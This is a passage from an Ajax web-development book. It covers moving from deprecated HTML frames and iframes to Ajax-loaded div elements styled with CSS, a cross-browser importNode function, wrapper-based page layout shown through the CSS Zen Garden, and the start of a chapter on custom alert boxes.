ID. In order to ensure that XHTML 1.0 documents are well-structured XML docu-
ments, XHTML 1.0 documents MUST use the id attribute when defining fragment
identifiers on the elements listed above.
The confusing part is that although it states that the name attribute is deprecated for
<frame> and <iframe> elements, the XHTML 1.0 Frameset DTD still allows the name
attribute. To make matters worse, XHTML 1.0 is the last recommendation to sup-
port the HTML frameset.
The Deprecated Ones
I should not have titled this section “The Deprecated Ones” so much as I should
have titled it “HTML Frames Are Obsolete.” Either one would have caught your eye,
right? I say this because even though XHTML 1.0 brought the HTML 4.01 Frameset
DTD over to the XML version of HTML, it was only as a transitional device. The
subsequent version of XHTML, XHTML 1.1, followed the XHTML 1.0 Strict DTD
most closely, and frames and iframes no longer exist in these DTDs. There will be no
support for HTML frames in XHTML 2.0, either. Instead, XHTML 2.0 will support
the XFrames module.
The most current document for XFrames is the “8th Public W3C XFrames Working
Draft” posted on October 12, 2005. XFrames and XHTML 2.0 are still in the more
distant future. It will take time for browsers to adapt these recommendations into
their cores. It will take even longer for developers to start to use the recommenda-
tions, because they must have something to develop for before they will begin. It is
worth noting that however far off these recommendations seem to be, eventually
frames as we know them will be obsolete.
Avoiding the use of deprecated features when following the World
Wide Web Consortium (W3C) Recommendations satisfies the
requirements of the following Web Accessibility Initiative-Web Con-
tent Accessibility Guidelines (WAI-WCAG) 1.0 guideline:
• Priority 2 checkpoint 11.2: Avoid deprecated features of W3C
technologies.
www.it-ebooks.info

322 |Chapter 9: Page Layout with Frames That Aren’t
If Frames Are a Must
If the use of frames is absolutely necessary, and it really does not matter why, the
DOCTYPE that you choose to implement will say a great deal about your commitment
to moving technology forward or letting it stagnate. You may feel that is a little
harsh, but in all fairness, the Web has proven that its choice to move slowly toward
more XML implementations is no mere fancy of a few programmers. There is no rea-
son why, at the very least, a developer should not choose to use the XHTML 1.0
Frameset DTD and program to its standards. There is also no reason why the appli-
cation’s individual frames should not be set to XHTML 1.0 Strict DTD and pro-
grammed to its standards.
It would be better, at least in terms of the labor involved in upgrading a page, to do
away with frames and use iframes instead. You would still need to use the XHTML
1.0 Frameset DTD, but more of an application could be structured for the more
dynamic approaches. This would most assuredly cut down on time and costs when
it’s necessary to do away with the iframes as well. At least if iframes are being used in
an application, they are the only pieces that need to be changed, because the rest of
the site should already be in the main document. A <div> element can then easily
replace the <iframe> element in the document, and the coding changes can begin
from there.
Using iframes As Frames
When you decide to use an <iframe> element instead of frames, it is helpful to under-
stand the similarities and differences between the two. Essentially, the developer will
want to treat the <iframe> element in the same way he treated the <frame> elements to
minimize the amount of code that will need to be changed. The <iframe> element is
treated as two different entities, and you can dynamically modify the element with
either one. You can access the <iframe> element both as an object and as a frame.
It is important to understand this difference, and the fact that treating the <iframe> ele-
ment in one way or the other is purely a personal decision. You may prefer the DOM
syntax for manipulating a <frame> element. Likewise, you may want to treat the
<iframe> element as an object, because that is what you are more comfortable doing.
The most common way to access a frame is through its name attribute from the
document.frames[] array of elements. For instance, accessing the page using frame
syntax would look something like this:
document.frames['myIframe'].location.href
To access this page while treating the iframe as an object, you access the <iframe>
element by its id attribute; the syntax might look like this:
document.getElementById('myIframe').src
www.it-ebooks.info

The Magic of Ajax and a DIV |323
Treating an <iframe> element like a frame gives you all the properties that would be
associated with a <frame> element—in the example, this was the location.href prop-
erty. This is true when treating the <iframe> element as an object as well—the src
property was used to access the page.
An interesting feature of the current DOM is that dynamically created
<iframe> elements cannot be accessed as frames. Instead, they must be
accessed as an object through their id attribute.
All modern browsers support both methods for manipulating an <iframe> element.
The best advice I can give when you’re using <iframe> elements is to make sure that
both the name and id attributes are used to define the element. This way, if you need
to use one method over the other, it is as easy as switching the syntax. Most brows-
ers require the name attribute to treat the iframe as a frame, because the name attribute
allows the DOM to add the element to the frame tree. Such is the case with treating
the <iframe> element like an object. Even when traversing a tree to get the element,
some browsers require the id attribute to treat it like an object.
When you use an iframe as an object, you bring yourself closer to the idea of using
Ajax for changing parts of a page. This, in turn, will make the transition smoother
when you next move to XFrames and XHTML 2.0. Even without moving on, it is
important to treat the <iframe> element as an object. This is simply because applica-
tions are now very dynamic, and you do not want to handcuff yourself by not being
able to create a dynamic <iframe> element from within your JavaScript code.
The Magic of Ajax and a DIV
As we already discussed, frames have their disadvantages with dynamic sites and
DHTML, and iframes are a solution that works around these problems. iframes are
deprecated, however, and will no longer be a part of newer XHTML specifications.
That is OK, as there is the alternative that will come with XHTML 2.0 in XFrames,
although modern browsers most likely will not support this anytime soon. In the
meantime, there is another method for producing the same kind of effect as iframes
without actually using them. This method is to use Ajax and a <div> element.
With the proper CSS rules on the <div> element, the <div> will seamlessly drop in
where the <iframe> element was, and the rest of the site will look the same. The
behind-the-scenes wiring for the application will need to be modified, but if the
iframes were treated as objects and not as frames, even these changes will not be too
difficult. The major work concerns the addition of the Ajax code to handle what was
simply changing the src or location.href attribute with iframes. Even this should
not be too hard a switch, as I hope that by now using Ajax is becoming more natural
to you.
www.it-ebooks.info
324 |Chapter 9: Page Layout with Frames That Aren’t
Laying Out the “Frame”
Your first decision when using a <div> element instead of an <iframe> element is how
it should be styled. You should base this decision on whether you want it to look like
the <iframe> element or you want to make it look a little more like Web 2.0. This
decision has no bearing on the Ajax code that will go behind the <div> element to
manipulate it; it is merely aesthetic.
For example, the following CSS rules will style the <div> element to look like a stan-
dard <iframe> element, as you can see in Figure 9-2:
div.fakeIframe {
border: 2px inset;
height: 400px;
overflow: auto;
width: 500px;
z-index: 500;
}
This boring <div> element looks exactly like an <iframe> element without any associ-
ated style. The <div> element looks exactly like an <iframe> element configured like this:
<iframe id="myIframe" name="myIframe" src="content.html" height="400px"
width="500px" scrolling="yes" frameborder="1">
Your browser does not support iframes. Click
<a href="alternative.html">here</a> for an alternative.
</iframe>
Figure 9-2. A <div> element styled like a standard iframe element
www.it-ebooks.info
The Magic of Ajax and a DIV |325
However, more options with using a <div> element can make the application look
more modern. For example, the developer can change the size of the margin or
padding within the <iframe> element. There is no capability to do this with an
<iframe> element. The background-color and color of the <div> element can also be
changed, and all content that is put into the <div> element will take on these
attributes; with an <iframe> element, every page would have to be individually
styled, making any themed-based functionality more difficult to maintain.
The most important CSS rules that need to be put on the div element are:
overflow: auto;
z-index: 500;
These rules allow for scrolling when content gets too large for the configured dimen-
sions of the <div> element, and keeping the <div> element in the proper order on the
page. Figure 9-3 shows a better example of what you can do with a <div> element.
Inserting Content
Creating and styling the <div> element is only a small part of replacing an <iframe>
element. The more important part is to make it functional by being able to place con-
tent from other pages within it. You add the new content to the <div> element
through Ajax calls and a little XML DOM manipulation. You should also try to
maintain an accessible site while still utilizing Ajax.
Figure 9-3. Using CSS to style a <div> element to make it look more modern
www.it-ebooks.info

326 |Chapter 9: Page Layout with Frames That Aren’t
With web accessibility and WCAG guidelines in mind, the ideal way to make this
site work is to write all the pages as you would with a normal framed site—in other
words, make sure each page is actually a complete XHTML page that can stand on
its own if it needs to. This way, if the client being used does not support the Java-
Script needed to make this work, the full page can still be loaded like a normal page
through <a> elements in the pages. For example:
<a href="page_one.html"
onclick="return openPageInDIV(this.href, 'myFakeIframeDiv');">
Page one
</a>
As long as the openPageInDIV( ) function returns false, when the link is clicked, the
<div> element can get the contents of page_one.html. But if the JavaScript does not func-
tion because the browser does not support it, the link will still work to page_one.html,
and the site remains accessible.
That is the accessibility part of this technique, and now we can concentrate on the
Ajax part of it. There is not much to this technique. The important part is getting a
function that can accept as input the page to go to and the <div> element to put it in.
Example 9-2 shows how you could code such a function.
Example 9-2. A function to put content into a <div> element
/**
* This function, openPageInDIV, makes an XMLHttpRequest to the passed /p_page/
* parameter and the <body> of the page is then imported and appended into the
* passed /p_div/ parameter. Using the custom document._importNode( ) method
* ensures with most browsers that any attribute events that are contained in the
* <body> will fire when called upon. For other browsers, like Internet Explorer,
* setting the /p_div/'s /innerHTML/ equal to itself does the trick.
*
* @param {String} p_page The string filename of the page to get data from.
* @param {String} p_div The string /id/ of the <div> element to put the data into.
* @return Returns false, so that the <a> element will not attempt to leave the page.
* @type Boolean
*/
function openPageInDIV(p_page, p_div) {
var where = $(p_div);
new Ajax.Request(p_page, {
method: 'get',
onSuccess: function(xhrResponse) {
var newNode = null, importedElement = null;
/* Get the body element...all of its children are what we are after */
newNode =
xhrResponse.responseXML.getElementsByTagName(
'body')[0].childNodes[0];
/* was there any whitespace in the document? */
www.it-ebooks.info

The Magic of Ajax and a DIV |327
This example probably looks a bit like Example 8-8 from Chapter 8; it is similar, but
I have thrown a slight curve ball here. The importNode( ) function from Example 7-8
in Chapter 7 that is applied to the code in Example 8-8 works fine as long as the doc-
ument being imported contains no event attributes. If there are event attributes—
onclick,onmouseover,onload, and so on—they will be attached to the appropriate ele-
ment, but will not register the events and make them available to the client’s DOM.
In fact, with a little experimentation, you would find that the DOM importNode( )
method that DOM Level 2-compliant browsers implement does not handle this
either. So, what do we need to do? Obviously, an importNode( ) method that does not
properly set up events is no good to us, and we need to write a function to handle
this for us. This is where the document._importNode( ) method will come into play,
which is shown in Example 9-3.
The interesting thing about the importNode( ) DOM method is that not
only are events not registered with the DOM when these attributes are
imported, but the style is not registered either. Say the following
XHTML was imported using importNode( ):
<div id="importMe" onclick="alert('Hello world clicked');">
Hello <b>world</b>!
</div>
With this code, the onclick event will not register, and clicking on the
<div> element in the browser will have no effect. Furthermore, the
“world” text in the <div> element will not be in boldface either. The style
for the <b> element is not registered for the imported elements in the
DOM.
if (newNode.nodeType != document.ELEMENT_NODE)
newNode = newNode.nextSibling;
/* Is there a node to import? */
if (newNode) {
importedNode = document._importNode(newNode, true);
where.appendChild(importedNode);
if (!document.importNode)
where.innerHTML = where.innerHTML;
}
},
onFailure: function(xhrResponse) {
where.appendChild(document.createTextNode(xhrResponse .statusText));
}
});
return (false);
}
Example 9-2. A function to put content into a <div> element (continued)
www.it-ebooks.info

328 |Chapter 9: Page Layout with Frames That Aren’t
For any of the modern browsers (I should just say for any browser that is not Internet
Explorer), executing the document._importNode( ) method properly registers events and
style properties in the DOM, allowing for any imported nodes to behave as expected.
Example 9-3. A cross-browser importNode( ) that registers events and style
/**
* This method, _importNode, is a replacement for the DOM /document.importNode( )/
* method. To ensure that any attribute events that are contained in the document
* are fired when requested, it should go through this method instead. The standard
* /importNode( )/ does not set the event handlers for events set as attributes in an
* imported document, nor does it place style toward elements that should do such
* things in the browser. An additional requirement is necessary for browsers like
* Internet Explorer after the document has been imported - the /innerHTML/ of the
* document where the import took place must be set equal to itself to invoke the
* HTML Parse in the browser which will attach the event handlers.
*
* document.getElementById('myDiv').innerHTML =
* document.getElementById('myDiv').innerHTML;
*
* @param {Node} p_node The node to import into the main document,
* @param {Boolean} p_allChildren The indicator of whether or not to include child
* nodes in the import.
* @return Returns a copy of the imported node, now as a part of the main document.
* @type Node
*/
document._importNode = function(p_node, p_allChildren) {
/* Find the node type to import */
switch (p_node.nodeType) {
case document.ELEMENT_NODE:
/* Create a new element */
var newNode = document.createElement(p_node.nodeName);
/* Does the node have any attributes to add? */
if (p_node.attributes && p_node.attributes.length > 0)
/* Add all of the attributes */
for (var i = 0, il = p_node.attributes.length; i < il;)
newNode.setAttribute(p_node.attributes[i].nodeName,
p_node.getAttribute(p_node.attributes[i++].nodeName));
/* Are we going after children too, and does the node have any? */
if ( p_allChildren && p_node.childNodes && p_node.childNodes.length > 0)
/* Recursively get all of the child nodes */
for (var i = 0, il = p_node.childNodes.length; i < il;)
newNode.appendChild(document._importNode(p_node.childNodes[i++],
p_allChildren));
return newNode;
break;
case document.TEXT_NODE:
case document.CDATA_SECTION_NODE:
case document.COMMENT_NODE:
return document.createTextNode(p_node.nodeValue);
break;
}
};
www.it-ebooks.info

Page Layout |329
With Internet Explorer, however, this code does not, for whatever reason, register
the event attributes. It does, however, register all of the style properties.
The article “Cross-Browser Scripting with importNode( )” explains the
DOM’s importNode( ) method and why Example 9-3 is important.
Read it on the A List Apart web site, at http://www.alistapart.com/
articles/crossbrowserscripting.
The imported nodes in Internet Explorer must be put through the HTML parser a
second time before the event attributes are registered with the DOM. That is why the
following code is in Example 9-2 after the imported nodes are appended to the exist-
ing document:
if (!document.importNode)
document.getElementById('divContainer').innerHTML =
document.getElementById('divContainer').innerHTML;
Instead of checking for document.importNode, any of the other methods for sniffing
out Internet Explorer will also work. Also remember that Internet Explorer does not
natively define document.ELEMENT_NODE or any of the other node types. These must be
defined before Examples 9-2 or 9-3 will function correctly in Internet Explorer.
Regardless of browser, Figure 9-4 shows the results of this method. The end user will
never know how the content ended up on the page, as it acts in the same way func-
tionally as it would using an <iframe> element.
Figure 9-4 shows how a page might look if it had one <div> element on top of
another <div> element, in this case a PNG image of a jungle overlaying a site I resur-
rected specifically for this chapter: Cyber-Safari Internet Cafe (found on the Way-
back Machine at http://www.archive.org/web/web.php). You can achieve the same
effect using <iframe> elements; however, the Ajax technique makes for easy manipu-
lation from within one DOM document.
Disregarding the slight hiccups involved in importing documents into existing docu-
ments, placing content into a <div> element using Ajax is straightforward and simple
to do. The improvements to the importNode( ) method are relied upon greatly with
Ajax applications, and it should not surprise you when you see a reference to
Example 9-3 every now and again throughout the rest of this book.
Page Layout
So far, this chapter discussed frames, iframes, and how to use Ajax and <div> ele-
ments to produce pages that work in the same basic way. All of this really boils down
to the structure of the page, or how the page is laid out. This section of the chapter
will not cover where elements should be presented on a page. That is certainly not in
the scope of this book. Instead, we need to evaluate how the structure of a page can
be more or less dynamic and flexible.
www.it-ebooks.info
330 |Chapter 9: Page Layout with Frames That Aren’t
Think About Being Dynamic
It is extremely important for Ajax developers to think about the dynamic nature that
their pages will take on. It is fine and dandy to create some widgets that open up,
slide out, or appear and disappear at the click of a button. Unless those widgets are
placed correctly, however, the page might not function properly or parts of it may
become inaccessible. To avoid this, you should think about how to make all of the
individual pieces of the page independent of one another. This way, you can move
things around without degrading the widget in the process.
The placement of dynamic widgets on a page is not the biggest issue a
developer will face when dealing with dynamic content. A much more
important issue is how dynamic data could break the application acci-
dentally or maliciously when the data received is not what is expected.
An easy way to accomplish this sort of structure is to make sure all objects that are
placed in the page have a wrapper or container around them. Wrappers enable the
parts to be moved using CSS without messing around with the structure of the page.
Figure 9-4. The <div> element filled with the contents of another page
www.it-ebooks.info
Page Layout |331
The wrapper makes the object independent by separating it from everything else. For
example:
<div id="headerContainer">
<div id="logoContainer">
<!-- Logo content goes here -->
</div>
<div id="menubarContainer">
<!-- Menu bar content goes here -->
</div>
<div id="">
<!-- Breadcrumb content goes here -->
</div>
</div>
<div id="contentContainer">
<!-- Page content goes here -->
</div>
In this example, the menu bar, logo, and breadcrumb objects are separated from one
another by their individual wrappers. These objects are then wrapped in another
wrapper that separates them from the content object of the page. The content object
is then likely to have many of its own objects that are also individually wrapped. For
a better picture of this technique, see Figure 9-5.
Figure 9-5. A diagram showing a wrapper or container technique
Logo Breadcrumbs
Menu bar
Header
Footer
Last
edit
Copyright
Obj
Obj
Welcome
Main
Obj
Obj
Contents
Body
www.it-ebooks.info

332 |Chapter 9: Page Layout with Frames That Aren’t
This technique has been around for some time, though it is still not used as much as
it should be. Perhaps as more designers and developers cross paths making these new
Ajax applications, the technique will begin to make more sense to both parties
involved in the design process. The theory of abstracting structure to many contain-
ers or wrappers has working models on the Internet, where the structure and presen-
tation are separated so that the same structure can be shaped into an endless number
of possible presentations.
The Proven Theory
Of course, the popular CSS Zen Garden site (http://www.csszengarden.com/), whose
structure and presentation are completely separated, proved this theory. Dave Shea
created the Zen Garden around 2001 after being inspired by Chris Casciano’s Daily
CSS Fun (http://placenamehere.com/neuralustmirror/200202/) and the Hack Hotbot
contest in 2003 (http://web.archive.org/web/20030406032202/http://hack.hotbot.com/).
The goal of the CSS Zen Garden was to demonstrate what could be accomplished
with CSS from a design standpoint.
By taking some simple XHTML markup, graphic designers were invited to create a
design relying on manipulating the CSS and not the XHTML. Figure 9-6 shows what
the structure of this page looks like without any CSS attached to it.
Figure 9-6. The unstyled CSS Zen Garden page
www.it-ebooks.info

Page Layout |333
By adding CSS style rules to this basic structure, you really have no limitations on
what you can accomplish visually with this method. As examples, Figure 9-7 shows
what the CSS Zen Garden page looks like with the original style attached to it, and
Figure 9-8 shows an excellent example of just how far CSS in design has come.
I know the CSS Zen Garden is about visual style, but it has applications in the Ajax
world as well. Remember that Ajax allows for any part of a site to be changed
dynamically, and there is no reason to be stuck in the same square world with Ajax
that we inhabited not so long ago with frames and iframes.
Let CSS Be Your Guide
The CSS Zen Garden demonstrates the importance of separating our structure from
our presentation, simply by showing the number of ways we can lay out the same
structure using CSS rules. Everything about the CSS Zen Garden teaches us that
structure does not dictate an application so much as style does. Anyone who devel-
ops a web application must expect it to be dynamic, and the easiest way to make it
dynamic is to rely on CSS. However, that is not the only lesson I want you to learn
regarding CSS. The important lesson to take away is focused more on the structure
and not on all of the fancy presentation.
Figure 9-7. The default CSS Zen Garden site created by Dave Shea
www.it-ebooks.info

334 |Chapter 9: Page Layout with Frames That Aren’t
The structure that was used for all of the CSS examples available on the site is bro-
ken down into smaller components. By using and manipulating these smaller com-
ponents, you begin to see the leverage you can wield. In the case of the CSS Zen
Garden, the components were used to move around the structure of the page for
whatever presentation purposes were required. But for Ajax, using the same tech-
nique of separating the structure into more manageable and smaller components—
what we were calling wrappers or containers earlier—will allow us to dynamically
control small, individual portions of the application from within our Ajax and Java-
Script framework.
Presentation is important for the application, so when a developer begins a new Ajax
application project she must be aware of presentation, but she must also be aware of
the keys to manipulation when smaller components are used. The CSS Zen Garden
teaches us a lot. It is a fine example of compartmentalizing structure into more use-
ful pieces. This is the same approach that every Ajax application must take. If it does
not, a developer will find it difficult to manipulate the pieces that she wishes, and she
may have to rely on hacks to get effects that could have been more readily available
had the program or application been created that way in the first place. As we move
on in this book, we will let CSS be our guide. We will look at everything in the appli-
cation, not as a whole but as individual pieces, paving the way for the most fluid and
dynamic applications possible today.
Figure 9-8. The CSS Zen Garden styled with Mozart by Andrew Brundle
www.it-ebooks.info

335
Chapter 10
CHAPTER 10
Navigation Boxes and Windows10
Alert boxes are used in online applications to a far greater extent today than they
were even five years ago. Providing messages to the user, errors and warnings, and
even small application notifications, alert boxes have become a part of everyday life
on the Web. Along with the alert box, as well as its siblings (the prompt box and
confirmation box), navigation boxes are also becoming the norm. These boxes are
part of the application, not the client. This distinction allows the navigation box to
fit in more seamlessly than the client’s alert boxes.
These boxes and windows can have far-ranging functionality within a web applica-
tion. Therefore, we will take a closer look not only at how to create these boxes, but
also at how to use them effectively with Ajax driving the content.
The Alert Box
The alert box takes many forms depending on the theme of the desktop and the
browser being used. This makes an alert from Internet Explorer look different
depending on whether the user is using the default theme, the Windows classic
theme, the Windows XP theme, and so forth. This problem will occur across plat-
forms; the alert for Firefox on the Windows platform will look different from the
alert for Firefox on the Linux platform. Figures 10-1, 10-2, and 10-3 show different
alert windows on Windows, Mac OS X, and Linux platforms, respectively.
The problem with these windows looking so different is that there is never any conti-
nuity between the alert window and the application that is being used. We want to
change this.
Integrating the Window
To integrate an alert window into a web application, unfortunately you must create the
window from scratch. There is no way to visually control the browser components;
furthermore, the alert and other boxes are part of the browser and not the page.
www.it-ebooks.info
336 |Chapter 10: Navigation Boxes and Windows
Because of this, developers must be creative when they want to integrate such boxes
into their applications. The easiest way to do this is with the help of a <div> element.
The Window Style
The first part of creating a seamless window system is to build what will be your generic
alert box. From this box, you can create all other boxes with whatever content you need
inside them. You can use the following simple structure to build such boxes:
<div id="popupContainer">
<div id="popupHandle">
<div id="closeThis">
<img id="closeThisImage" src="close.png" alt="Close Window"
title="Close Window" />
</div>
<div id="handleText">Handle Text</div>
</div>
<div id="popupContentWrapper">
<form id="popupForm" action="" method="post">
Figure 10-1. Examples of different alert windows on a Windows platform
www.it-ebooks.info
